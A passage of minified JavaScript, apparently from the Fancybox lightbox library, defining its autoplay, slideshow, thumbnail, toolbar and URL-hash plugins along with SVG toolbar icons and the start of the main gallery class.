dt(s,"f-progress"),n.prepend(s),this.progressBar=s,s.offsetHeight,s}set(){const e=this,t=e.instance;if(t.pages.length<2)return;if(e.timer)return;const i=e.option("timeout");e.state=pi,dt(t.container,"has-autoplay");let n=e.createProgressBar();n&&(n.style.transitionDuration=`${i}ms`,n.style.transform="scaleX(1)"),e.timer=setTimeout((()=>{e.timer=null,e.inHover||e.onTimerEnd()}),i),e.emit("set")}clear(){const e=this;e.timer&&(clearTimeout(e.timer),e.timer=null),e.removeProgressBar()}start(){const e=this;if(e.set(),e.state!==fi){if(e.option("pauseOnHover")){const t=e.instance.container;t.addEventListener("mouseenter",e.onMouseEnter,!1),t.addEventListener("mouseleave",e.onMouseLeave,!1)}document.addEventListener("visibilitychange",e.onVisibilityChange,!1),e.emit("start")}}stop(){const e=this,t=e.state,i=e.instance.container;e.clear(),e.state=fi,i.removeEventListener("mouseenter",e.onMouseEnter,!1),i.removeEventListener("mouseleave",e.onMouseLeave,!1),document.removeEventListener("visibilitychange",e.onVisibilityChange,!1),ct(i,"has-autoplay"),t!==fi&&e.emit("stop")}pause(){const e=this;e.state===pi&&(e.state=mi,e.clear(),e.emit(mi))}resume(){const e=this,t=e.instance;if(t.isInfinite||t.page!==t.pages.length-1)if(e.state!==pi){if(e.state===mi&&!e.inHover){const t=new Event("resume",{bubbles:!0,cancelable:!0});e.emit("resume",t),t.defaultPrevented||e.set()}}else e.set();else e.stop()}toggle(){this.state===pi||this.state===mi?this.stop():this.start()}attach(){const e=this,t=e.instance;t.on("ready",e.onReady),t.on("Panzoom.startAnimation",e.onChange),t.on("Panzoom.endAnimation",e.onSettle),t.on("Panzoom.touchMove",e.onChange)}detach(){const e=this,t=e.instance;t.off("ready",e.onReady),t.off("Panzoom.startAnimation",e.onChange),t.off("Panzoom.endAnimation",e.onSettle),t.off("Panzoom.touchMove",e.onChange),e.stop()}}Object.defineProperty(gi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{autoStart:!0,pauseOnHover:!0,progressParentEl:null,showProgress:!0,timeout:3e3}});class vi extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"ref",{enumerable:!0,configurable:!0,writable:!0,value:null})}onPrepare(e){const t=e.carousel;if(!t)return;const i=e.container;i&&(t.options.Autoplay=Je({autoStart:!1},this.option("Autoplay")||{},{pauseOnHover:!1,timeout:this.option("timeout"),progressParentEl:()=>this.option("progressParentEl")||null,on:{start:()=>{e.emit("startSlideshow")},set:t=>{var n;i.classList.add("has-slideshow"),(null===(n=e.getSlide())||void 0===n?void 0:n.state)!==Gt.Ready&&t.pause()},stop:()=>{i.classList.remove("has-slideshow"),e.isCompact||e.endIdle(),e.emit("endSlideshow")},resume:(t,i)=>{var n,s,o;!i||!i.cancelable||(null===(n=e.getSlide())||void 0===n?void 0:n.state)===Gt.Ready&&(null===(o=null===(s=e.carousel)||void 0===s?void 0:s.panzoom)||void 0===o?void 0:o.isResting)||i.preventDefault()}}}),t.attachPlugins({Autoplay:gi}),this.ref=t.plugins.Autoplay)}onReady(e){const t=e.carousel,i=this.ref;i&&t&&this.option("playOnStart")&&(t.isInfinite||t.page<t.pages.length-1)&&i.start()}onDone(e,t){const i=this.ref,n=e.carousel;if(!i||!n)return;const s=t.panzoom;s&&s.on("startAnimation",(()=>{e.isCurrentSlide(t)&&i.stop()})),e.isCurrentSlide(t)&&i.resume()}onKeydown(e,t){var i;const n=this.ref;n&&t===this.option("key")&&"BUTTON"!==(null===(i=document.activeElement)||void 0===i?void 0:i.nodeName)&&n.toggle()}attach(){const e=this,t=e.instance;t.on("Carousel.init",e.onPrepare),t.on("Carousel.ready",e.onReady),t.on("done",e.onDone),t.on("keydown",e.onKeydown)}detach(){const e=this,t=e.instance;t.off("Carousel.init",e.onPrepare),t.off("Carousel.ready",e.onReady),t.off("done",e.onDone),t.off("keydown",e.onKeydown)}}Object.defineProperty(vi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{key:" ",playOnStart:!1,progressParentEl:e=>{var t;return(null===(t=e.instance.container)||void 0===t?void 0:t.querySelector(".fancybox__toolbar [data-fancybox-toggle-slideshow]"))||e.instance.container},timeout:3e3}});const bi={classes:{container:"f-thumbs f-carousel__thumbs",viewport:"f-thumbs__viewport",track:"f-thumbs__track",slide:"f-thumbs__slide",isResting:"is-resting",isSelected:"is-selected",isLoading:"is-loading",hasThumbs:"has-thumbs"},minCount:2,parentEl:null,thumbTpl:'<button class="f-thumbs__slide__button" tabindex="0" type="button" aria-label="{{GOTO}}" data-carousel-index="%i"><img class="f-thumbs__slide__img" data-lazy-src="{{%s}}" alt="" /></button>',type:"modern"};var yi;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Hidden=2]="Hidden"}(yi||(yi={}));const wi="isResting",Si="thumbWidth",Ei="thumbHeight",Ti="thumbClipWidth";let xi=class extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"type",{enumerable:!0,configurable:!0,writable:!0,value:"modern"}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"track",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"carousel",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"thumbWidth",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbClipWidth",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbHeight",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbGap",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbExtraGap",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:yi.Init})}get isModern(){return"modern"===this.type}onInitSlide(e,t){const i=t.el?t.el.dataset:void 0;i&&(t.thumbSrc=i.thumbSrc||t.thumbSrc||"",t[Ti]=parseFloat(i[Ti]||"")||t[Ti]||0,t[Ei]=parseFloat(i.thumbHeight||"")||t[Ei]||0),this.addSlide(t)}onInitSlides(){this.build()}onChange(){var e;if(!this.isModern)return;const t=this.container,i=this.instance,n=i.panzoom,s=this.carousel,o=s?s.panzoom:null,a=i.page;if(n&&s&&o){if(n.isDragging){ct(t,this.cn(wi));let n=(null===(e=s.pages[a])||void 0===e?void 0:e.pos)||0;n+=i.getProgress(a)*(this[Ti]+this.thumbGap);let r=o.getBounds();-1*n>r.x.min&&-1*n<r.x.max&&o.panTo({x:-1*n,friction:.12})}else Ge(t,this.cn(wi),n.isResting);this.shiftModern()}}onRefresh(){this.updateProps();for(const e of this.instance.slides||[])this.resizeModernSlide(e);this.shiftModern()}isDisabled(){const e=this.option("minCount")||0;if(e){const t=this.instance;let i=0;for(const e of t.slides||[])e.thumbSrc&&i++;if(i<e)return!0}const t=this.option("type");return["modern","classic"].indexOf(t)<0}getThumb(e){const t=this.option("thumbTpl")||"";return{html:this.instance.localize(t,[["%i",e.index],["%d",e.index+1],["%s",e.thumbSrc||"[data-uri]"]])}}addSlide(e){const t=this.carousel;t&&t.addSlide(e.index,this.getThumb(e))}getSlides(){const e=[];for(const t of this.instance.slides||[])e.push(this.getThumb(t));return e}resizeModernSlide(e){this.isModern&&(e[Si]=e[Ti]&&e[Ei]?Math.round(this[Ei]*(e[Ti]/e[Ei])):this[Si])}updateProps(){const e=this.container;if(!e)return;const t=t=>parseFloat(getComputedStyle(e).getPropertyValue("--f-thumb-"+t))||0;this.thumbGap=t("gap"),this.thumbExtraGap=t("extra-gap"),this[Si]=t("width")||40,this[Ti]=t("clip-width")||40,this[Ei]=t("height")||40}build(){const e=this;if(e.state!==yi.Init)return;if(e.isDisabled())return void e.emit("disabled");const t=e.instance,i=t.container,n=e.getSlides(),s=e.option("type");e.type=s;const o=e.option("parentEl"),a=e.cn("container"),r=e.cn("track");let l=null==o?void 0:o.querySelector("."+a);l||(l=document.createElement("div"),dt(l,a),o?o.appendChild(l):i.after(l)),dt(l,`is-${s}`),dt(i,e.cn("hasThumbs")),e.container=l,e.updateProps();let c=l.querySelector("."+r);c||(c=document.createElement("div"),dt(c,e.cn("track")),l.appendChild(c)),e.track=c;const d=Je({},{track:c,infinite:!1,center:!0,fill:"classic"===s,dragFree:!0,slidesPerPage:1,transition:!1,preload:.25,friction:.12,Panzoom:{maxVelocity:0},Dots:!1,Navigation:!1,classes:{container:"f-thumbs",viewport:"f-thumbs__viewport",track:"f-thumbs__track",slide:"f-thumbs__slide"}},e.option("Carousel")||{},{Sync:{target:t},slides:n}),u=new t.constructor(l,d);u.on("createSlide",((t,i)=>{e.setProps(i.index),e.emit("createSlide",i,i.el)})),u.on("ready",(()=>{e.shiftModern(),e.emit("ready")})),u.on("refresh",(()=>{e.shiftModern()})),u.on("Panzoom.click",((t,i,n)=>{e.onClick(n)})),e.carousel=u,e.state=yi.Ready}onClick(e){e.preventDefault(),e.stopPropagation();const t=this.instance,{pages:i,page:n}=t,s=e=>{if(e){const t=e.closest("[data-carousel-index]");if(t)return[parseInt(t.dataset.carouselIndex||"",10)||0,t]}return[-1,void 0]},o=(e,t)=>{const i=document.elementFromPoint(e,t);return i?s(i):[-1,void 0]};let[a,r]=s(e.target);if(a>-1)return;const l=this[Ti],c=e.clientX,d=e.clientY;let[u,h]=o(c-l,d),[p,m]=o(c+l,d);h&&m?(a=Math.abs(c-h.getBoundingClientRect().right)<Math.abs(c-m.getBoundingClientRect().left)?u:p,a===n&&(a=a===u?p:u)):h?a=u:m&&(a=p),a>-1&&i[a]&&t.slideTo(a)}getShift(e){var t;const i=this,{instance:n}=i,s=i.carousel;if(!n||!s)return 0;const o=i[Si],a=i[Ti],r=i.thumbGap,l=i.thumbExtraGap;if(!(null===(t=s.slides[e])||void 0===t?void 0:t.el))return 0;const c=.5*(o-a),d=n.pages.length-1;let u=n.getProgress(0),h=n.getProgress(d),p=n.getProgress(e,!1,!0),m=0,f=c+l+r;const g=u<0&&u>-1,v=h>0&&h<1;return 0===e?(m=f*Math.abs(u),v&&1===u&&(m-=f*Math.abs(h))):e===d?(m=f*Math.abs(h)*-1,g&&-1===h&&(m+=f*Math.abs(u))):g||v?(m=-1*f,m+=f*Math.abs(u),m+=f*(1-Math.abs(h))):m=f*p,m}setProps(e){var t;const i=this;if(!i.isModern)return;const{instance:n}=i,s=i.carousel;if(n&&s){const o=null===(t=s.slides[e])||void 0===t?void 0:t.el;if(o&&o.childNodes.length){let t=He(1-Math.abs(n.getProgress(e))),s=He(i.getShift(e));o.style.setProperty("--progress",t?t+"":""),o.style.setProperty("--shift",s+"")}}}shiftModern(){const e=this;if(!e.isModern)return;const{instance:t,track:i}=e,n=t.panzoom,s=e.carousel;if(!(t&&i&&n&&s))return;if(n.state===it.Init||n.state===it.Destroy)return;for(const i of t.slides)e.setProps(i.index);let o=(e[Ti]+e.thumbGap)*(s.slides.length||0);i.style.setProperty("--width",o+"")}cleanup(){const e=this;e.carousel&&e.carousel.destroy(),e.carousel=null,e.container&&e.container.remove(),e.container=null,e.track&&e.track.remove(),e.track=null,e.state=yi.Init,ct(e.instance.container,e.cn("hasThumbs"))}attach(){const e=this,t=e.instance;t.on("initSlide",e.onInitSlide),t.state===Et.Init?t.on("initSlides",e.onInitSlides):e.onInitSlides(),t.on(["change","Panzoom.afterTransform"],e.onChange),t.on("Panzoom.refresh",e.onRefresh)}detach(){const e=this,t=e.instance;t.off("initSlide",e.onInitSlide),t.off("initSlides",e.onInitSlides),t.off(["change","Panzoom.afterTransform"],e.onChange),t.off("Panzoom.refresh",e.onRefresh),e.cleanup()}};Object.defineProperty(xi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:bi});const Ci=Object.assign(Object.assign({},bi),{key:"t",showOnStart:!0,parentEl:null}),Mi="is-masked",ki="aria-hidden";class Di extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"ref",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"hidden",{enumerable:!0,configurable:!0,writable:!0,value:!1})}get isEnabled(){const e=this.ref;return e&&!e.isDisabled()}get isHidden(){return this.hidden}onClick(e,t){t.stopPropagation()}onCreateSlide(e,t){var i,n,s;const o=(null===(s=null===(n=null===(i=this.instance)||void 0===i?void 0:i.carousel)||void 0===n?void 0:n.slides[t.index])||void 0===s?void 0:s.type)||"",a=t.el;if(a&&o){let e=`for-${o}`;["video","youtube","vimeo","html5video"].includes(o)&&(e+=" for-video"),dt(a,e)}}onInit(){var e;const t=this,i=t.instance,n=i.carousel;if(t.ref||!n)return;const s=t.option("parentEl")||i.footer||i.container;if(!s)return;const o=Je({},t.options,{parentEl:s,classes:{container:"f-thumbs fancybox__thumbs"},Carousel:{Sync:{friction:i.option("Carousel.friction")||0}},on:{ready:e=>{const i=e.container;i&&this.hidden&&(t.refresh(),i.style.transition="none",t.hide(),i.offsetHeight,queueMicrotask((()=>{i.style.transition="",t.show()})))}}});o.Carousel=o.Carousel||{},o.Carousel.on=Je((null===(e=t.options.Carousel)||void 0===e?void 0:e.on)||{},{click:this.onClick,createSlide:this.onCreateSlide}),n.options.Thumbs=o,n.attachPlugins({Thumbs:xi}),t.ref=n.plugins.Thumbs,t.option("showOnStart")||(t.ref.state=yi.Hidden,t.hidden=!0)}onResize(){var e;const t=null===(e=this.ref)||void 0===e?void 0:e.container;t&&(t.style.maxHeight="")}onKeydown(e,t){const i=this.option("key");i&&i===t&&this.toggle()}toggle(){const e=this.ref;if(e&&!e.isDisabled())return e.state===yi.Hidden?(e.state=yi.Init,void e.build()):void(this.hidden?this.show():this.hide())}show(){const e=this.ref;if(!e||e.isDisabled())return;const t=e.container;t&&(this.refresh(),t.offsetHeight,t.removeAttribute(ki),t.classList.remove(Mi),this.hidden=!1)}hide(){const e=this.ref,t=e&&e.container;t&&(this.refresh(),t.offsetHeight,t.classList.add(Mi),t.setAttribute(ki,"true")),this.hidden=!0}refresh(){const e=this.ref;if(!e||!e.state)return;const t=e.container,i=(null==t?void 0:t.firstChild)||null;t&&i&&i.childNodes.length&&(t.style.maxHeight=`${i.getBoundingClientRect().height}px`)}attach(){const e=this,t=e.instance;t.state===Vt.Init?t.on("Carousel.init",e.onInit):e.onInit(),t.on("resize",e.onResize),t.on("keydown",e.onKeydown)}detach(){var e;const t=this,i=t.instance;i.off("Carousel.init",t.onInit),i.off("resize",t.onResize),i.off("keydown",t.onKeydown),null===(e=i.carousel)||void 0===e||e.detachPlugins(["Thumbs"]),t.ref=null}}Object.defineProperty(Di,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:Ci});const Li={panLeft:{icon:'<svg><path d="M5 12h14M5 12l6 6M5 12l6-6"/></svg>',change:{panX:-100}},panRight:{icon:'<svg><path d="M5 12h14M13 18l6-6M13 6l6 6"/></svg>',change:{panX:100}},panUp:{icon:'<svg><path d="M12 5v14M18 11l-6-6M6 11l6-6"/></svg>',change:{panY:-100}},panDown:{icon:'<svg><path d="M12 5v14M18 13l-6 6M6 13l6 6"/></svg>',change:{panY:100}},zoomIn:{icon:'<svg><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M11 8v6M8 11h6"/></svg>',action:"zoomIn"},zoomOut:{icon:'<svg><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"zoomOut"},toggle1to1:{icon:'<svg><path d="M3.51 3.07c5.74.02 11.48-.02 17.22.02 1.37.1 2.34 1.64 2.18 3.13 0 4.08.02 8.16 0 12.23-.1 1.54-1.47 2.64-2.79 2.46-5.61-.01-11.24.02-16.86-.01-1.36-.12-2.33-1.65-2.17-3.14 0-4.07-.02-8.16 0-12.23.1-1.36 1.22-2.48 2.42-2.46Z"/><path d="M5.65 8.54h1.49v6.92m8.94-6.92h1.49v6.92M11.5 9.4v.02m0 5.18v0"/></svg>',action:"toggleZoom"},toggleZoom:{icon:'<svg><g><line x1="11" y1="8" x2="11" y2="14"></line></g><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"toggleZoom"},iterateZoom:{icon:'<svg><g><line x1="11" y1="8" x2="11" y2="14"></line></g><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"iterateZoom"},rotateCCW:{icon:'<svg><path d="M15 4.55a8 8 0 0 0-6 14.9M9 15v5H4M18.37 7.16v.01M13 19.94v.01M16.84 18.37v.01M19.37 15.1v.01M19.94 11v.01"/></svg>',action:"rotateCCW"},rotateCW:{icon:'<svg><path d="M9 4.55a8 8 0 0 1 6 14.9M15 15v5h5M5.63 7.16v.01M4.06 11v.01M4.63 15.1v.01M7.16 18.37v.01M11 19.94v.01"/></svg>',action:"rotateCW"},flipX:{icon:'<svg style="stroke-width: 1.3"><path d="M12 3v18M16 7v10h5L16 7M8 7v10H3L8 7"/></svg>',action:"flipX"},flipY:{icon:'<svg style="stroke-width: 1.3"><path d="M3 12h18M7 16h10L7 21v-5M7 8h10L7 3v5"/></svg>',action:"flipY"},fitX:{icon:'<svg><path d="M4 12V6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v6M10 18H3M21 18h-7M6 15l-3 3 3 3M18 15l3 3-3 3"/></svg>',action:"fitX"},fitY:{icon:'<svg><path d="M12 20H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h6M18 14v7M18 3v7M15 18l3 3 3-3M15 6l3-3 3 3"/></svg>',action:"fitY"},reset:{icon:'<svg><path d="M20 11A8.1 8.1 0 0 0 4.5 9M4 5v4h4M4 13a8.1 8.1 0 0 0 15.5 2m.5 4v-4h-4"/></svg>',action:"reset"},toggleFS:{icon:'<svg><g><path d="M14.5 9.5 21 3m0 0h-6m6 0v6M3 21l6.5-6.5M3 21v-6m0 6h6"/></g><g><path d="m14 10 7-7m-7 7h6m-6 0V4M3 21l7-7m0 0v6m0-6H4"/></g></svg>',action:"toggleFS"}};var Pi;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Disabled=2]="Disabled"}(Pi||(Pi={}));const _i={tabindex:"-1",width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},Oi="has-toolbar",Ai="fancybox__toolbar";class Ii extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:Pi.Init}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null})}onReady(e){var t;if(!e.carousel)return;let i=this.option("display"),n=this.option("absolute"),s=this.option("enabled");if("auto"===s){const e=this.instance.carousel;let t=0;if(e)for(const i of e.slides)(i.panzoom||"image"===i.type)&&t++;t||(s=!1)}s||(i=void 0);let o=0;const a={left:[],middle:[],right:[]};if(i)for(const e of["left","middle","right"])for(const n of i[e]){const i=this.createEl(n);i&&(null===(t=a[e])||void 0===t||t.push(i),o++)}let r=null;if(o&&(r=this.createContainer()),r){for(const[e,t]of Object.entries(a)){const i=document.createElement("div");dt(i,Ai+"__column is-"+e);for(const e of t)i.appendChild(e);"auto"!==n||"middle"!==e||t.length||(n=!0),r.appendChild(i)}!0===n&&dt(r,"is-absolute"),this.state=Pi.Ready,this.onRefresh()}else this.state=Pi.Disabled}onClick(e){var t,i;const n=this.instance,s=n.getSlide(),o=null==s?void 0:s.panzoom,a=e.target,r=a&&lt(a)?a.dataset:null;if(!r)return;if(void 0!==r.fancyboxToggleThumbs)return e.preventDefault(),e.stopPropagation(),void(null===(t=n.plugins.Thumbs)||void 0===t||t.toggle());if(void 0!==r.fancyboxToggleFullscreen)return e.preventDefault(),e.stopPropagation(),void this.instance.toggleFullscreen();if(void 0!==r.fancyboxToggleSlideshow){e.preventDefault(),e.stopPropagation();const t=null===(i=n.carousel)||void 0===i?void 0:i.plugins.Autoplay;let s=t.isActive;return o&&"mousemove"===o.panMode&&!s&&o.reset(),void(s?t.stop():t.start())}const l=r.panzoomAction,c=r.panzoomChange;if((c||l)&&(e.preventDefault(),e.stopPropagation()),c){let t={};try{t=JSON.parse(c)}catch(e){}o&&o.applyChange(t)}else l&&o&&o[l]&&o[l]()}onChange(){this.onRefresh()}onRefresh(){if(this.instance.isClosing())return;const e=this.container;if(!e)return;const t=this.instance.getSlide();if(!t||t.state!==Gt.Ready)return;const i=t&&!t.error&&t.panzoom;for(const t of e.querySelectorAll("[data-panzoom-action]"))i?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));let n=i&&i.canZoomIn(),s=i&&i.canZoomOut();for(const t of e.querySelectorAll('[data-panzoom-action="zoomIn"]'))n?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));for(const t of e.querySelectorAll('[data-panzoom-action="zoomOut"]'))s?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));for(const t of e.querySelectorAll('[data-panzoom-action="toggleZoom"],[data-panzoom-action="iterateZoom"]')){s||n?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));const e=t.querySelector("g");e&&(e.style.display=n?"":"none")}}onDone(e,t){var i;null===(i=t.panzoom)||void 0===i||i.on("afterTransform",(()=>{this.instance.isCurrentSlide(t)&&this.onRefresh()})),this.instance.isCurrentSlide(t)&&this.onRefresh()}createContainer(){const e=this.instance.container;if(!e)return null;const t=this.option("parentEl")||e;let i=t.querySelector("."+Ai);return i||(i=document.createElement("div"),dt(i,Ai),t.prepend(i)),i.addEventListener("click",this.onClick,{passive:!1,capture:!0}),e&&dt(e,Oi),this.container=i,i}createEl(e){const t=this.instance,i=t.carousel;if(!i)return null;if("toggleFS"===e)return null;if("fullscreen"===e&&!Bt())return null;let n=null;const s=i.slides.length||0;let o=0,a=0;for(const e of i.slides)(e.panzoom||"image"===e.type)&&o++,("image"===e.type||e.downloadSrc)&&a++;if(s<2&&["infobar","prev","next"].includes(e))return n;if(void 0!==Li[e]&&!o)return null;if("download"===e&&!a)return null;if("thumbs"===e){const e=t.plugins.Thumbs;if(!e||!e.isEnabled)return null}if("slideshow"===e&&(!i.plugins.Autoplay||s<2))return null;if(void 0!==Li[e]){const t=Li[e];n=document.createElement("button"),n.setAttribute("title",this.instance.localize(`{{${e.toUpperCase()}}}`)),dt(n,"f-button"),t.action&&(n.dataset.panzoomAction=t.action),t.change&&(n.dataset.panzoomChange=JSON.stringify(t.change)),n.appendChild(qe(this.instance.localize(t.icon)))}else{const t=(this.option("items")||[])[e];t&&(n=qe(this.instance.localize(t.tpl)),"function"==typeof t.click&&n.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),"function"==typeof t.click&&t.click.call(this,this,e)})))}const r=null==n?void 0:n.querySelector("svg");if(r)for(const[e,t]of Object.entries(_i))r.getAttribute(e)||r.setAttribute(e,String(t));return n}removeContainer(){const e=this.container;e&&e.remove(),this.container=null,this.state=Pi.Disabled;const t=this.instance.container;t&&ct(t,Oi)}attach(){const e=this,t=e.instance;t.on("Carousel.initSlides",e.onReady),t.on("done",e.onDone),t.on(["reveal","Carousel.change"],e.onChange),e.onReady(e.instance)}detach(){const e=this,t=e.instance;t.off("Carousel.initSlides",e.onReady),t.off("done",e.onDone),t.off(["reveal","Carousel.change"],e.onChange),e.removeContainer()}}Object.defineProperty(Ii,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{absolute:"auto",display:{left:["infobar"],middle:[],right:["iterateZoom","slideshow","fullscreen","thumbs","close"]},enabled:"auto",items:{infobar:{tpl:'<div class="fancybox__infobar" tabindex="-1"><span data-fancybox-current-index></span>/<span data-fancybox-count></span></div>'},download:{tpl:'<a class="f-button" title="{{DOWNLOAD}}" data-fancybox-download href="javasript:;"><svg><path d="M4 17v2a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2M7 11l5 5 5-5M12 4v12"/></svg></a>'},prev:{tpl:'<button class="f-button" title="{{PREV}}" data-fancybox-prev><svg><path d="m15 6-6 6 6 6"/></svg></button>'},next:{tpl:'<button class="f-button" title="{{NEXT}}" data-fancybox-next><svg><path d="m9 6 6 6-6 6"/></svg></button>'},slideshow:{tpl:'<button class="f-button" title="{{TOGGLE_SLIDESHOW}}" data-fancybox-toggle-slideshow><svg><g><path d="M8 4v16l13 -8z"></path></g><g><path d="M8 4v15M17 4v15"/></g></svg></button>'},fullscreen:{tpl:'<button class="f-button" title="{{TOGGLE_FULLSCREEN}}" data-fancybox-toggle-fullscreen><svg><g><path d="M4 8V6a2 2 0 0 1 2-2h2M4 16v2a2 2 0 0 0 2 2h2M16 4h2a2 2 0 0 1 2 2v2M16 20h2a2 2 0 0 0 2-2v-2"/></g><g><path d="M15 19v-2a2 2 0 0 1 2-2h2M15 5v2a2 2 0 0 0 2 2h2M5 15h2a2 2 0 0 1 2 2v2M5 9h2a2 2 0 0 0 2-2V5"/></g></svg></button>'},thumbs:{tpl:'<button class="f-button" title="{{TOGGLE_THUMBS}}" data-fancybox-toggle-thumbs><svg><circle cx="5.5" cy="5.5" r="1"/><circle cx="12" cy="5.5" r="1"/><circle cx="18.5" cy="5.5" r="1"/><circle cx="5.5" cy="12" r="1"/><circle cx="12" cy="12" r="1"/><circle cx="18.5" cy="12" r="1"/><circle cx="5.5" cy="18.5" r="1"/><circle cx="12" cy="18.5" r="1"/><circle cx="18.5" cy="18.5" r="1"/></svg></button>'},close:{tpl:'<button class="f-button" title="{{CLOSE}}" data-fancybox-close><svg><path d="m19.5 4.5-15 15M4.5 4.5l15 15"/></svg></button>'}},parentEl:null}});const zi={Hash:class extends Ct{onReady(){Wt=!1}onChange(e){Ut&&clearTimeout(Ut);const{hash:t}=Zt(),{hash:i}=Kt(),n=e.isOpeningSlide(e.getSlide());n&&(Yt=i===t?"":i),t&&t!==i&&(Ut=setTimeout((()=>{try{if(e.state===Vt.Ready){let e="replaceState";n&&!Xt&&(e="pushState",Xt=!0),window.history[e]({},document.title,window.location.pathname+window.location.search+t)}}catch(e){}}),300))}onClose(e){if(Ut&&clearTimeout(Ut),!Wt&&Xt)return Xt=!1,Wt=!1,void window.history.back();if(!Wt)try{window.history.replaceState({},document.title,window.location.pathname+window.location.search+(Yt||""))}catch(e){}}attach(){const e=this.instance;e.on("ready",this.onReady),e.on(["Carousel.ready","Carousel.change"],this.onChange),e.on("close",this.onClose)}detach(){const e=this.instance;e.off("ready",this.onReady),e.off(["Carousel.ready","Carousel.change"],this.onChange),e.off("close",this.onClose)}static parseURL(){return Kt()}static startFromUrl(){Jt()}static destroy(){window.removeEventListener("hashchange",ei,!1)}},Html:hi,Images:ni,Slideshow:vi,Thumbs:Di,Toolbar:Ii},Fi="with-fancybox",$i="hide-scrollbar",Ni="--fancybox-scrollbar-compensate",Ri="--fancybox-body-margin",Hi="aria-hidden",ji="is-using-tab",Bi="is-animated",qi="is-compact",Vi="is-loading",Gi="is-opening",Yi="has-caption",Wi="disabled",Xi="tabindex",Ui="download",Zi="href",Ki="src",Ji=e=>"string"==typeof e,Qi=function(){var e=window.getSelection();return!!e&&"Range"===e.type};let en,tn=null,nn=null,sn=0,on=0,an=0,rn=0;const ln=new Map;let cn=0;class dn extends tt{get isIdle(){return this.idle}get isCompact(){return this.option("compact")}constructor(e=[],t={},i={}){super(t),Object.defineProperty(this,"userSlides",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"userPlugins",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"idle",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"idleTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"clickTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"pwt",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"ignoreFocusChange",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"startedFs",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:Vt.Init}),Object.defineProperty(this,"id",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"caption",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"footer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"carousel",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"lastFocus",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"prevMouseMoveEvent",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),en||(en=Bt()),this.id=t.id||++cn,ln.set(this.id,this),this.userSlides=e,this.userPlugins=i,queueMicrotask((()=>{this.init()}))}init(){if(this.state===Vt.Destroy)return;this.state=Vt.Init,this.attachPlugins(Object.assign(Object.assign({},dn.Plugins),this.userPlugins)),this.emit("init"),this.emit("attachPlugins"),!0===this.option("hideScrollbar")&&(()=>{if(!Nt)return;const e=document,t=e.body,i=e.documentElement;if(t.classList.contains($i))return;let n=window.innerWidth-i.getBoundingClientRect().width;const s=parseFloat(window.getComputedStyle(t).marginRight);n<0&&(n=0),i.style.setProperty(Ni,`${n}px`),s&&t.style.setProperty(Ri,`${s}px`),t.classList.add($i)})(),this.initLayout(),this.scale();const 